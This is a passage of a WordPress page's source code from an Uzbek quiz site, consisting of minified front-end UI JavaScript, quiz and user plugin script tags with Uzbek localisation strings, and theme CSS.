function aui_init_greedy_nav(){jQuery('nav.greedy').each(function(i,obj){if(jQuery(this).hasClass("being-greedy")){return true}jQuery(this).addClass('navbar-expand');var $vlinks='';var $dDownClass='';if(jQuery(this).find('.navbar-nav').length){if(jQuery(this).find('.navbar-nav').hasClass("being-greedy")){return true}$vlinks=jQuery(this).find('.navbar-nav').addClass("being-greedy w-100").removeClass('overflow-hidden')}else if(jQuery(this).find('.nav').length){if(jQuery(this).find('.nav').hasClass("being-greedy")){return true}$vlinks=jQuery(this).find('.nav').addClass("being-greedy w-100").removeClass('overflow-hidden');$dDownClass=' mt-2 '}else{return false}jQuery($vlinks).append('<li class="nav-item list-unstyled ml-auto greedy-btn d-none dropdown ">'+'<a href="javascript:void(0)" data-toggle="dropdown" class="nav-link"><i class="fas fa-ellipsis-h"></i> <span class="greedy-count badge badge-dark badge-pill"></span></a>'+'<ul class="greedy-links dropdown-menu  dropdown-menu-right '+$dDownClass+'"></ul>'+'</li>');var $hlinks=jQuery(this).find('.greedy-links');var $btn=jQuery(this).find('.greedy-btn');var numOfItems=0;var totalSpace=0;var closingTime=1000;var breakWidths=[];$vlinks.children().outerWidth(function(i,w){totalSpace+=w;numOfItems+=1;breakWidths.push(totalSpace)});var availableSpace,numOfVisibleItems,requiredSpace,buttonSpace,timer;function check(){buttonSpace=$btn.width();availableSpace=$vlinks.width()-10;numOfVisibleItems=$vlinks.children().length;requiredSpace=breakWidths[numOfVisibleItems-1];if(numOfVisibleItems>1&&requiredSpace>availableSpace){$vlinks.children().last().prev().prependTo($hlinks);numOfVisibleItems-=1;check()}else if(availableSpace>breakWidths[numOfVisibleItems]){$hlinks.children().first().insertBefore($btn);numOfVisibleItems+=1;check()}jQuery($btn).find(".greedy-count").html(numOfItems-numOfVisibleItems);if(numOfVisibleItems===numOfItems){$btn.addClass('d-none')}else $btn.removeClass('d-none')}jQuery(window).on("resize",function(){check()});check()})}function aui_select2_locale(){var aui_select2_params={"i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %item% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %item% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %item% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};return{language:{errorLoading:function(){return aui_select2_params.i18n_searching},inputTooLong:function(args){var overChars=args.input.length-args.maximum;if(1===overChars){return aui_select2_params.i18n_input_too_long_1}return aui_select2_params.i18n_input_too_long_n.replace('%item%',overChars)},inputTooShort:function(args){var remainingChars=args.minimum-args.input.length;if(1===remainingChars){return aui_select2_params.i18n_input_too_short_1}return aui_select2_params.i18n_input_too_short_n.replace('%item%',remainingChars)},loadingMore:function(){return aui_select2_params.i18n_load_more},maximumSelected:function(args){if(args.maximum===1){return aui_select2_params.i18n_selection_too_long_1}return aui_select2_params.i18n_selection_too_long_n.replace('%item%',args.maximum)},noResults:function(){return aui_select2_params.i18n_no_matches},searching:function(){return aui_select2_params.i18n_searching}}}}function aui_init_select2(){var select2_args=jQuery.extend({},aui_select2_locale());jQuery("select.aui-select2").each(function(){if(!jQuery(this).hasClass("select2-hidden-accessible")){jQuery(this).select2(select2_args)}})}function aui_time_ago(selector){var aui_timeago_params={"prefix_ago":"","suffix_ago":" ago","prefix_after":"after ","suffix_after":"","seconds":"less than a minute","minute":"about a minute","minutes":"%d minutes","hour":"about an hour","hours":"about %d hours","day":"a day","days":"%d days","month":"about a month","months":"%d months","year":"about a year","years":"%d years"};var templates={prefix:aui_timeago_params.prefix_ago,suffix:aui_timeago_params.suffix_ago,seconds:aui_timeago_params.seconds,minute:aui_timeago_params.minute,minutes:aui_timeago_params.minutes,hour:aui_timeago_params.hour,hours:aui_timeago_params.hours,day:aui_timeago_params.day,days:aui_timeago_params.days,month:aui_timeago_params.month,months:aui_timeago_params.months,year:aui_timeago_params.year,years:aui_timeago_params.years};var template=function(t,n){return templates[t]&&templates[t].replace(/%d/i,Math.abs(Math.round(n)))};var timer=function(time){if(!time)return;time=time.replace(/\.\d+/,"");time=time.replace(/-/,"/").replace(/-/,"/");time=time.replace(/T/," ").replace(/Z/," UTC");time=time.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");time=new Date(time*1000||time);var now=new Date();var seconds=((now.getTime()-time)*.001)>>0;var minutes=seconds/60;var hours=minutes/60;var days=hours/24;var years=days/365;return templates.prefix+(seconds<45&&template('seconds',seconds)||seconds<90&&template('minute',1)||minutes<45&&template('minutes',minutes)||minutes<90&&template('hour',1)||hours<24&&template('hours',hours)||hours<42&&template('day',1)||days<30&&template('days',days)||days<45&&template('month',1)||days<365&&template('months',days/30)||years<1.5&&template('year',1)||template('years',years))+templates.suffix};var elements=document.getElementsByClassName(selector);if(selector&&elements&&elements.length){for(var i in elements){var $el=elements[i];if(typeof $el==='object'){$el.innerHTML='<i class="far fa-clock"></i> '+timer($el.getAttribute('title')||$el.getAttribute('datetime'))}}}setTimeout(function(){aui_time_ago(selector)},60000)}function aui_init_tooltips(){jQuery('[data-toggle="tooltip"]').tooltip();jQuery('[data-toggle="popover"]').popover();jQuery('[data-toggle="popover-html"]').popover({html:true});jQuery('[data-toggle="popover"],[data-toggle="popover-html"]').on('inserted.bs.popover',function(){jQuery('body > .popover').wrapAll("<div class='bsui' />")})}$aui_doing_init_flatpickr=false;function aui_init_flatpickr(){if(typeof jQuery.fn.flatpickr==="function"&&!$aui_doing_init_flatpickr){$aui_doing_init_flatpickr=true;try{flatpickr.localize({weekdays:{shorthand:['Sun','Mon','Tue','Wed','Thu','Fri','Sat'],longhand:['Sun','Mon','Tue','Wed','Thu','Fri','Sat'],},months:{shorthand:['Jan','Feb','Mar','Apr','May','Jun','Jul','Aug','Sep','Oct','Nov','Dec'],longhand:['January','February','March','April','May','June','July','August','September','October','November','December'],},daysInMonth:[31,28,31,30,31,30,31,31,30,31,30,31],firstDayOfWeek:1,ordinal:function(nth){var s=nth%100;if(s>3&&s<21)return"th";switch(s%10){case 1:return"st";case 2:return"nd";case 3:return"rd";default:return"th"}},rangeSeparator:' to ',weekAbbreviation:'Wk',scrollTitle:'Scroll to increment',toggleTitle:'Click to toggle',amPM:['AM','PM'],yearAriaLabel:'Year',hourAriaLabel:'Hour',minuteAriaLabel:'Minute',time_24hr:false})}catch(err){console.log(err.message)}jQuery('input[data-aui-init="flatpickr"]:not(.flatpickr-input)').flatpickr()}$aui_doing_init_flatpickr=false}$aui_doing_init_iconpicker=false;function aui_init_iconpicker(){if(typeof jQuery.fn.iconpicker==="function"&&!$aui_doing_init_iconpicker){$aui_doing_init_iconpicker=true;jQuery('input[data-aui-init="iconpicker"]:not(.iconpicker-input)').iconpicker()}$aui_doing_init_iconpicker=false}function aui_modal_iframe($title,$url,$footer,$dismissible,$class,$dialog_class,$body_class,responsive){if(!$body_class){$body_class='p-0'}var wClass='text-center position-absolute w-100 text-dark overlay overlay-white p-0 m-0 d-none d-flex justify-content-center align-items-center';var $body="",sClass="w-100 p-0 m-0";if(responsive){$body+='<div class="embed-responsive embed-responsive-16by9">';wClass+=' h-100';sClass+=' embed-responsive-item'}else{wClass+=' vh-100';sClass+=' vh-100'}$body+='<div class="ac-preview-loading '+wClass+'" style="left:0;top:0"><div class="spinner-border" role="status"></div></div>';$body+='<iframe id="embedModal-iframe" class="'+sClass+'" src="" width="100%" height="100%" frameborder="0" allowtransparency="true"></iframe>';if(responsive){$body+='</div>'}$m=aui_modal($title,$body,$footer,$dismissible,$class,$dialog_class,$body_class);jQuery($m).on('shown.bs.modal',function(e){iFrame=jQuery('#embedModal-iframe');jQuery('.ac-preview-loading').addClass('d-flex');iFrame.attr({src:$url});iFrame.load(function(){jQuery('.ac-preview-loading').removeClass('d-flex')})});return $m}function aui_modal($title,$body,$footer,$dismissible,$class,$dialog_class,$body_class){if(!$class){$class=''}if(!$dialog_class){$dialog_class=''}if(!$body){$body='<div class="text-center"><div class="spinner-border" role="status"></div></div>'}jQuery('.aui-modal').modal('hide').modal('dispose').remove();jQuery('.modal-backdrop').remove();var $modal='';$modal+='<div class="modal aui-modal fade shadow bsui '+$class+'" tabindex="-1">'+'<div class="modal-dialog modal-dialog-centered '+$dialog_class+'">'+'<div class="modal-content border-0 shadow">';if($title){$modal+='<div class="modal-header">'+'<h5 class="modal-title">'+$title+'</h5>';if($dismissible){$modal+='<button type="button" class="close" data-dismiss="modal" aria-label="Close">'+'<span aria-hidden="true">&times;</span>'+'</button>'}$modal+='</div>'}$modal+='<div class="modal-body '+$body_class+'">'+$body+'</div>';if($footer){$modal+='<div class="modal-footer">'+$footer+'</div>'}$modal+='</div>'+'</div>'+'</div>';jQuery('body').append($modal);return jQuery('.aui-modal').modal('hide').modal({})}function aui_conditional_fields(form){jQuery(form).find(".aui-conditional-field").each(function(){var $element_require=jQuery(this).data('element-require');if($element_require){$element_require=$element_require.replace("&#039;","'");$element_require=$element_require.replace("&quot;",'"');if(aui_check_form_condition($element_require,form)){jQuery(this).removeClass('d-none')}else{jQuery(this).addClass('d-none')}}})}function aui_check_form_condition(condition,form){if(form){condition=condition.replace(/\(form\)/g,"('"+form+"')")}return new Function("return "+condition+";")()}jQuery.fn.aui_isOnScreen=function(){var win=jQuery(window);var viewport={top:win.scrollTop(),left:win.scrollLeft()};viewport.right=viewport.left+win.width();viewport.bottom=viewport.top+win.height();var bounds=this.offset();bounds.right=bounds.left+this.outerWidth();bounds.bottom=bounds.top+this.outerHeight();return(!(viewport.right<bounds.left||viewport.left>bounds.right||viewport.bottom<bounds.top||viewport.top>bounds.bottom))};function aui_carousel_maybe_show_multiple_items($carousel){var $items={};var $item_count=0;if(!jQuery($carousel).find('.carousel-inner-original').length){jQuery($carousel).append('<div class="carousel-inner-original d-none">'+jQuery($carousel).find('.carousel-inner').html()+'</div>')}jQuery($carousel).find('.carousel-inner-original .carousel-item').each(function(){$items[$item_count]=jQuery(this).html();$item_count++});if(!$item_count){return}if(jQuery(window).width()<=576){if(jQuery($carousel).find('.carousel-inner').hasClass('aui-multiple-items')&&jQuery($carousel).find('.carousel-inner-original').length){jQuery($carousel).find('.carousel-inner').removeClass('aui-multiple-items').html(jQuery($carousel).find('.carousel-inner-original').html());jQuery($carousel).find(".carousel-indicators li").removeClass("d-none")}}else{var $md_count=jQuery($carousel).data('limit_show');var $new_items='';var $new_items_count=0;var $new_item_count=0;var $closed=true;Object.keys($items).forEach(function(key,index){if(index!=0&&Number.isInteger(index/$md_count)){$new_items+='</div></div>';$closed=true}if(index==0||Number.isInteger(index/$md_count)){$active=index==0?'active':'';$new_items+='<div class="carousel-item '+$active+'"><div class="row m-0">';$closed=false;$new_items_count++;$new_item_count=0}$new_items+='<div class="col pr-1 pl-0">'+$items[index]+'</div>';$new_item_count++});if(!$closed){if($md_count-$new_item_count>0){$placeholder_count=$md_count-$new_item_count;while($placeholder_count>0){$new_items+='<div class="col pr-1 pl-0"></div>';$placeholder_count--}}$new_items+='</div></div>'}jQuery($carousel).find('.carousel-inner').addClass('aui-multiple-items').html($new_items);jQuery($carousel).find('.carousel-item.active img').each(function(){if(real_srcset=jQuery(this).attr("data-srcset")){if(!jQuery(this).attr("srcset"))jQuery(this).attr("srcset",real_srcset)}if(real_src=jQuery(this).attr("data-src")){if(!jQuery(this).attr("srcset"))jQuery(this).attr("src",real_src)}});$hide_count=$new_items_count-1;jQuery($carousel).find(".carousel-indicators li:gt("+$hide_count+")").addClass("d-none")}jQuery(window).trigger("aui_carousel_multiple")}function aui_init_carousel_multiple_items(){jQuery(window).on("resize",function(){jQuery('.carousel-multiple-items').each(function(){aui_carousel_maybe_show_multiple_items(this)})});jQuery('.carousel-multiple-items').each(function(){aui_carousel_maybe_show_multiple_items(this)})}function init_nav_sub_menus(){jQuery('.navbar-multi-sub-menus').each(function(i,obj){if(jQuery(this).hasClass("has-sub-sub-menus")){return true}jQuery(this).addClass('has-sub-sub-menus');jQuery(this).find('.dropdown-menu a.dropdown-toggle').on('click',function(e){var $el=jQuery(this);$el.toggleClass('active-dropdown');var $parent=jQuery(this).offsetParent(".dropdown-menu");if(!jQuery(this).next().hasClass('show')){jQuery(this).parents('.dropdown-menu').first().find('.show').removeClass("show")}var $subMenu=jQuery(this).next(".dropdown-menu");$subMenu.toggleClass('show');jQuery(this).parent("li").toggleClass('show');jQuery(this).parents('li.nav-item.dropdown.show').on('hidden.bs.dropdown',function(e){jQuery('.dropdown-menu .show').removeClass("show");$el.removeClass('active-dropdown')});if(!$parent.parent().hasClass('navbar-nav')){$el.next().addClass('position-relative border-top border-bottom')}return false})})}function aui_lightbox_embed($link,ele){ele.preventDefault();jQuery('.aui-carousel-modal').remove();var $modal='<div class="modal fade aui-carousel-modal bsui" tabindex="-1" role="dialog" aria-labelledby="aui-modal-title" aria-hidden="true"><div class="modal-dialog modal-dialog-centered modal-xl mw-100"><div class="modal-content bg-transparent border-0 shadow-none"><div class="modal-header"><h5 class="modal-title" id="aui-modal-title"></h5></div><div class="modal-body text-center"><i class="fas fa-circle-notch fa-spin fa-3x"></i></div></div></div></div>';jQuery('body').append($modal);jQuery('.aui-carousel-modal').modal({});jQuery('.aui-carousel-modal').on('hidden.bs.modal',function(e){jQuery("iframe").attr('src','')});$container=jQuery($link).closest('.aui-gallery');$clicked_href=jQuery($link).attr('href');$images=[];$container.find('.aui-lightbox-image').each(function(){var a=this;var href=jQuery(a).attr('href');if(href){$images.push(href)}});if($images.length){var $carousel='<div id="aui-embed-slider-modal" class="carousel slide" >';if($images.length>1){$i=0;$carousel+='<ol class="carousel-indicators position-fixed">';$container.find('.aui-lightbox-image').each(function(){$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<li data-target="#aui-embed-slider-modal" data-slide-to="'+$i+'" class="'+$active+'"></li>';$i++});$carousel+='</ol>'}$i=0;$carousel+='<div class="carousel-inner">';$container.find('.aui-lightbox-image').each(function(){var a=this;var href=jQuery(a).attr('href');$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<div class="carousel-item '+$active+'"><div>';var css_height=window.innerWidth>window.innerHeight?'90vh':'auto';var img=href?jQuery(a).find('img').clone().attr('src',href).attr('sizes','').removeClass().addClass('mx-auto d-block w-auto mw-100 rounded').css('max-height',css_height).get(0).outerHTML:jQuery(a).find('img').clone().removeClass().addClass('mx-auto d-block w-auto mw-100 rounded').css('max-height',css_height).get(0).outerHTML;$carousel+=img;if(jQuery(a).parent().find('.carousel-caption').length){$carousel+=jQuery(a).parent().find('.carousel-caption').clone().removeClass('sr-only').get(0).outerHTML}else if(jQuery(a).parent().find('.figure-caption').length){$carousel+=jQuery(a).parent().find('.figure-caption').clone().removeClass('sr-only').addClass('carousel-caption').get(0).outerHTML}$carousel+='</div></div>';$i++});$container.find('.aui-lightbox-iframe').each(function(){var a=this;$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<div class="carousel-item '+$active+'"><div class="modal-xl mx-auto embed-responsive embed-responsive-16by9">';var css_height=window.innerWidth>window.innerHeight?'95vh':'auto';var url=jQuery(a).attr('href');var iframe='<iframe class="embed-responsive-item" style="height:'+css_height+'" src="'+url+'?rel=0&amp;showinfo=0&amp;modestbranding=1&amp;autoplay=1" id="video" allow="autoplay"></iframe>';var img=iframe;$carousel+=img;$carousel+='</div></div>';$i++});$carousel+='</div>';if($images.length>1){$carousel+='<a class="carousel-control-prev" href="#aui-embed-slider-modal" role="button" data-slide="prev">';$carousel+='<span class="carousel-control-prev-icon" aria-hidden="true"></span>';$carousel+=' <a class="carousel-control-next" href="#aui-embed-slider-modal" role="button" data-slide="next">';$carousel+='<span class="carousel-control-next-icon" aria-hidden="true"></span>';$carousel+='</a>'}$carousel+='</div>';var $close='<button type="button" class="close text-white text-right position-fixed" style="font-size: 2.5em;right: 20px;top: 10px; z-index: 1055;" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>';jQuery('.aui-carousel-modal .modal-content').html($carousel).prepend($close)}}function aui_init_lightbox_embed(){jQuery('.aui-lightbox-image, .aui-lightbox-iframe').off('click').on("click",function(ele){aui_lightbox_embed(this,ele)})}function aui_init_modal_iframe(){jQuery('.aui-has-embed, [data-aui-embed="iframe"]').each(function(e){if(!jQuery(this).hasClass('aui-modal-iframed')&&jQuery(this).data('embed-url')){jQuery(this).addClass('aui-modal-iframed');jQuery(this).on("click",function(e1){aui_modal_iframe('',jQuery(this).data('embed-url'),'',true,'','modal-lg','aui-modal-iframe p-0',true);return false})}})}$aui_doing_toast=false;function aui_toast($id,$type,$title,$title_small,$body,$time,$can_close){if($aui_doing_toast){setTimeout(function(){aui_toast($id,$type,$title,$title_small,$body,$time,$can_close)},500);return}$aui_doing_toast=true;if($can_close==null){$can_close=false}if($time==''||$time==null){$time=3000}if(document.getElementById($id)){jQuery('#'+$id).toast('show');setTimeout(function(){$aui_doing_toast=false},500);return}var uniqid=Date.now();if($id){uniqid=$id}$op="";$tClass='';$thClass='';$icon="";if($type=='success'){$op="opacity:.92;";$tClass='alert alert-success';$thClass='bg-transparent border-0 alert-success';$icon="<div class='h5 m-0 p-0'><i class='fas fa-check-circle mr-2'></i></div>"}else if($type=='error'||$type=='danger'){$op="opacity:.92;";$tClass='alert alert-danger';$thClass='bg-transparent border-0 alert-danger';$icon="<div class='h5 m-0 p-0'><i class='far fa-times-circle mr-2'></i></div>"}else if($type=='info'){$op="opacity:.92;";$tClass='alert alert-info';$thClass='bg-transparent border-0 alert-info';$icon="<div class='h5 m-0 p-0'><i class='fas fa-info-circle mr-2'></i></div>"}else if($type=='warning'){$op="opacity:.92;";$tClass='alert alert-warning';$thClass='bg-transparent border-0 alert-warning';$icon="<div class='h5 m-0 p-0'><i class='fas fa-exclamation-triangle mr-2'></i></div>"}if(!document.getElementById("aui-toasts")){jQuery('body').append('<div class="bsui" id="aui-toasts"><div class="position-fixed aui-toast-bottom-right pr-3 mb-1" style="z-index: 500000;right: 0;bottom: 0;'+$op+'"></div></div>')}$toast='<div id="'+uniqid+'" class="toast fade hide shadow hover-shadow '+$tClass+'" style="" role="alert" aria-live="assertive" aria-atomic="true" data-delay="'+$time+'">';if($type||$title||$title_small){$toast+='<div class="toast-header '+$thClass+'">';if($icon){$toast+=$icon}if($title){$toast+='<strong class="mr-auto">'+$title+'</strong>'}if($title_small){$toast+='<small>'+$title_small+'</small>'}if($can_close){$toast+='<button type="button" class="ml-2 mb-1 close" data-dismiss="toast" aria-label="Close"><span aria-hidden="true">×</span></button>'}$toast+='</div>'}if($body){$toast+='<div class="toast-body">'+$body+'</div>'}$toast+='</div>';jQuery('.aui-toast-bottom-right').prepend($toast);jQuery('#'+uniqid).toast('show');setTimeout(function(){$aui_doing_toast=false},500)}function aui_init_counters(){const animNum=(EL)=>{if(EL._isAnimated)return;EL._isAnimated=true;let end=EL.dataset.auiend;let start=EL.dataset.auistart;let duration=EL.dataset.auiduration?EL.dataset.auiduration:2000;let seperator=EL.dataset.auisep?EL.dataset.auisep:'';jQuery(EL).prop('Counter',start).animate({Counter:end},{duration:Math.abs(duration),easing:'swing',step:function(now){const text=seperator?(Math.ceil(now)).toLocaleString('en-US'):Math.ceil(now);const html=seperator?text.split(",").map(n=>`<span class="count">${n}</span>`).join(","):text;if(seperator&&seperator!=','){html.replace(',',seperator)}jQuery(this).html(html)}})};const inViewport=(entries,observer)=>{entries.forEach(entry=>{if(entry.isIntersecting)animNum(entry.target)})};jQuery("[data-auicounter]").each((i,EL)=>{const observer=new IntersectionObserver(inViewport);observer.observe(EL)})}function aui_init(){aui_init_counters();init_nav_sub_menus();aui_init_tooltips();aui_init_select2();aui_init_flatpickr();aui_init_iconpicker();aui_init_greedy_nav();aui_time_ago('timeago');aui_init_carousel_multiple_items();aui_init_lightbox_embed();aui_init_modal_iframe()}jQuery(window).on("load",function(){aui_init()});jQuery(function($){var ua=navigator.userAgent.toLowerCase();var isiOS=ua.match(/(iphone|ipod|ipad)/);if(isiOS){var pS=0;pM=parseFloat($('body').css('marginTop'));$(document).on('show.bs.modal',function(){pS=window.scrollY;$('body').css({marginTop:-pS,overflow:'hidden',position:'fixed',})}).on('hidden.bs.modal',function(){$('body').css({marginTop:pM,overflow:'visible',position:'inherit',});window.scrollTo(0,pS)})}});var aui_confirm=function(message,okButtonText,cancelButtonText,isDelete,large){okButtonText=okButtonText||'Yes';cancelButtonText=cancelButtonText||'Cancel';message=message||'Are you sure?';sizeClass=large?'':'modal-sm';btnClass=isDelete?'btn-danger':'btn-primary';deferred=jQuery.Deferred();var $body="";$body+="<h3 class='h4 py-3 text-center text-dark'>"+message+"</h3>";$body+="<div class='d-flex'>";$body+="<button class='btn btn-outline-secondary w-50 btn-round' data-dismiss='modal'  onclick='deferred.resolve(false);'>"+cancelButtonText+"</button>";$body+="<button class='btn "+btnClass+" ml-2 w-50 btn-round' data-dismiss='modal'  onclick='deferred.resolve(true);'>"+okButtonText+"</button>";$body+="</div>";$modal=aui_modal('',$body,'',false,'',sizeClass);return deferred.promise()};function aui_flip_color_scheme_on_scroll($value,$iframe){if(!$value)$value=window.scrollY;var navbar=$iframe?$iframe.querySelector('.color-scheme-flip-on-scroll'):document.querySelector('.color-scheme-flip-on-scroll');if(navbar==null)return;let cs_original=navbar.dataset.cso;let cs_scroll=navbar.dataset.css;if(!cs_scroll&&!cs_original){if(navbar.classList.contains('navbar-light')){cs_original='navbar-light';cs_scroll='navbar-dark'}else if(navbar.classList.contains('navbar-dark')){cs_original='navbar-dark';cs_scroll='navbar-light'}navbar.dataset.cso=cs_original;navbar.dataset.css=cs_scroll}if($value>0){navbar.classList.remove(cs_original);navbar.classList.add(cs_scroll)}else{navbar.classList.remove(cs_scroll);navbar.classList.add(cs_original)}}window.onscroll=function(){aui_set_data_scroll()};function aui_set_data_scroll(){document.documentElement.dataset.scroll=window.scrollY}aui_set_data_scroll();aui_flip_color_scheme_on_scroll();
/* ]]> */
</script>
<script type="text/javascript" src="https://info-master.uz/wp-content/plugins/quiz-maker-advanced-display-quizzes/public/js/quiz-maker-advanced-display-quizzes-public.js?ver=1.0.0" id="quiz-maker-advanced-display-quizzes-js"></script>
<script type="text/javascript" id="quiz-maker-chained-quizzes-js-extra">
/* <![CDATA[ */
var quiz_maker_chained_quiz_ajax_public = {"ajax_url":"https:\/\/info-master.uz\/wp-admin\/admin-ajax.php","areYouSureButton":"Are you sure you want to retake quizzes? \nNote: By confirming this option, the previous results of the quizzes will be deleted."};
/* ]]> */
</script>
<script type="text/javascript" src="https://info-master.uz/wp-content/plugins/quiz-maker-chained-quizzes/public/js/quiz-maker-chained-quizzes-public.js?ver=1.0.5" id="quiz-maker-chained-quizzes-js"></script>
<script type="text/javascript" src="https://info-master.uz/wp-content/plugins/quiz-maker-frontend-requests/public/js/quiz-maker-frontend-requests-public.js?ver=1.0.1" id="quiz-maker-frontend-requests-js"></script>
<script type="text/javascript" id="quiz-maker-frontend-requests-ajax-public-fr-js-extra">
/* <![CDATA[ */
var ays_quiz_fr_public_ajax = {"ajax_url":"https:\/\/info-master.uz\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://info-master.uz/wp-content/plugins/quiz-maker-frontend-requests/public/js/ays-quiz-fr-public-ajax.js?ver=1.0.1" id="quiz-maker-frontend-requests-ajax-public-fr-js"></script>
<script type="text/javascript" src="https://info-master.uz/wp-content/plugins/quiz-maker-frontend-statistics/public/js/quiz-maker-frontend-statistics-public.js?ver=1.0.0" id="quiz-maker-frontend-statistics-js"></script>
<script type="text/javascript" src="https://info-master.uz/wp-content/plugins/quiz-maker-track-users/public/js/quiz-maker-track-users-public.js?ver=1.0.0" id="quiz-maker-track-users-js"></script>
<script type="text/javascript" id="quiz-maker-track-users-ajax-js-extra">
/* <![CDATA[ */
var quiz_maker_track_users_public_ajax = {"ajax_url":"https:\/\/info-master.uz\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://info-master.uz/wp-content/plugins/quiz-maker-track-users/public/js/quiz-maker-track-users-ajax.js?ver=1.0.0" id="quiz-maker-track-users-ajax-js"></script>
<script type="text/javascript" id="quiz-maker-user-dashboard-js-extra">
/* <![CDATA[ */
var AysQuizUserDashboardObj = {"loadResource":"Resursni yuklab bo'lmadi.","dataDeleted":"Ehtimol, ma'lumotlar o'chirildi.","sEmptyTable":"Jadvalda ma'lumotlar mavjud emas","sInfo":"_TOTAL_ yozuvlari _end_ uchun _start_ ko'rsatilmoqda","sInfoEmpty":"Ko'rsatilgan 0 uchun 0 ning 0 yozuvlari","sInfoFiltered":"(_max_ jami yozuvlaridan filtrlangan)","sLengthMenu":"_menu_ yozuvlarini ko'rsatish","sLoadingRecords":"Yuklanmoqda...","sProcessing":"Ishlov berish...","sSearch":"Qidirish:","sZeroRecords":"Mos yozuvlar topilmadi","sFirst":"Birinchi","sLast":"Oxirgi","sNext":"Keyingi","sPrevious":"Oldingi","sSortAscending":": ustun ko'tarilishini saralash uchun faollashtiring","sSortDescending":": ustun kamayayotganini saralash uchun faollashtiring","attempt":"Urinish","userProgress":"Foydalanuvchi taraqqiyoti","progressionChart":"Progressiya jadvali","all":"Hammasi"};
/* ]]> */
</script>
<script type="text/javascript" src="https://info-master.uz/wp-content/plugins/quiz-maker-user-dashboard/public/js/quiz-maker-user-dashboard-public.js?ver=1.0.4" id="quiz-maker-user-dashboard-js"></script>
<script type="text/javascript" id="rehub-postview-js-extra">
/* <![CDATA[ */
var postviewvar = {"rhpost_ajax_url":"https:\/\/info-master.uz\/wp-content\/plugins\/rehub-framework\/includes\/rehub_ajax.php","post_id":"6811"};
/* ]]> */
</script>
<script type="text/javascript" src="https://info-master.uz/wp-content/plugins/rehub-framework/assets/js/postviews.js?ver=6.8.3" id="rehub-postview-js"></script>
<script type="text/javascript" id="userswp-js-extra">
/* <![CDATA[ */
var uwp_localize_data = {"uwp_more_char_limit":"100","uwp_more_text":"Ko'proq","uwp_less_text":"Ozroq","error":"Nimadir noto'g'ri bajarildi.","error_retry":"Nimadir xato ketdi, qayta urinib ko\u2018ring.","uwp_more_ellipses_text":"...","ajaxurl":"https:\/\/info-master.uz\/wp-admin\/admin-ajax.php","login_modal":"1","register_modal":"1","forgot_modal":"1","uwp_pass_strength":"0","uwp_strong_pass_msg":"Please enter valid strong password.","default_banner":"https:\/\/info-master.uz\/wp-content\/plugins\/userswp\/assets\/images\/banner.png","basicNonce":"db67cf237d"};
/* ]]> */
</script>
<script type="text/javascript" src="https://info-master.uz/wp-content/plugins/userswp/assets/js/users-wp.min.js?ver=1.2.45" id="userswp-js"></script>
<link rel="https://api.w.org/" href="https://info-master.uz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://info-master.uz/wp-json/wp/v2/posts/6811" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://info-master.uz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://info-master.uz/2022/04/5-sinf-ona-tili-va-adabiyot-olimpiada-%e2%84%961/" />
<link rel='shortlink' href='https://info-master.uz/?p=6811' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://info-master.uz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfo-master.uz%2F2022%2F04%2F5-sinf-ona-tili-va-adabiyot-olimpiada-%25e2%2584%25961%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://info-master.uz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfo-master.uz%2F2022%2F04%2F5-sinf-ona-tili-va-adabiyot-olimpiada-%25e2%2584%25961%2F&#038;format=xml" />
<script type="text/javascript">
           var ajaxurl = "https://info-master.uz/wp-admin/admin-ajax.php";
         </script>	<style>img#wpstats{display:none}</style>
		<link rel="preload" href="https://info-master.uz/wp-content/themes/rehub-theme/fonts/rhicons.woff2?3oibrk" as="font" type="font/woff2" crossorigin="crossorigin"><style type="text/css"> @media (min-width:1025px){header .logo-section{padding:2px 0;}}.main-nav{box-shadow:0 1px 8px rgba(0,0,0,0.1),0 0 0 1px rgba(0,0,0,0.03) !important;}nav.top_menu > ul > li > a{padding:6px 12px 10px 12px;font-size:14px}nav.top_menu > ul > li,.main-nav.dark_style nav.top_menu>ul>li{border:none;}.rehub_feat_block div.offer_title,.rh_wrapper_video_playlist .rh_video_title_and_time .rh_video_title,.main_slider .flex-overlay h2,.related_articles ul li > a,h1,h2,h3,h4,h5,h6,.widget .title,.title h1,.title h5,.related_articles .related_title,#comments .title_comments,.commentlist .comment-author .fn,.commentlist .comment-author .fn a,.rate_bar_wrap .review-top .review-text span.review-header,.wpsm-numbox.wpsm-style6 span.num,.wpsm-numbox.wpsm-style5 span.num,.rehub-main-font,.logo .textlogo,.wp-block-quote.is-style-large,.comment-respond h3,.related_articles .related_title,.re_title_inmodal{font-family:"Poppins",trebuchet ms;font-style:normal;}.main_slider .flex-overlay h2,h1,h2,h3,h4,h5,h6,.title h1,.title h5,.comment-respond h3{font-weight:700;}:root{--rehub-head-font:Poppins;}.sidebar,.rehub-body-font,body{font-family:"Poppins",arial !important;font-weight:normal;font-style:normal;}:root{--rehub-body-font:Poppins;}.header_top_wrap{background:none repeat scroll 0 0 #f4f4f4!important;}.header-top,.header_top_wrap{border:none !important}.header_top_wrap .user-ava-intop:after,.header-top .top-nav > ul > li > a,.header-top a.cart-contents,.header_top_wrap .icon-search-onclick:before,.header-top .top-social,.header-top .top-social a{color:#3e00f9 !important;}.header-top .top-nav li{border:none !important;}body #rhNavToolWrap{position:relative;box-shadow:none !important}#rhNavToolWrap 